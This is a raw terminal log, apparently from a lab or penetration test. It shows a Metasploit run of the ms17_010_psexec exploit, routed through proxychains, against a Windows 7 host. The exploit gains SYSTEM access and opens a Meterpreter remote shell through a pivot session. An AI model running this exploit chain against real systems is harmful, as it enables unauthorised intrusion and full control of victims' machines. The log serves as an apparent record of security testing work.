 [proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.1.129:1080 ... 127.0.0.1:40687 ... OK
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[proxychains] Strict chain ... 192.168.1.129:1080 ... 127.0.0.1:36387 ... OK
[*] Sending stage (200774 bytes) to 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 2 opened (192.168.33.128:37372 → 192.168.33.33:4444 via session 1) at 2023-08-28 11:48:53 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >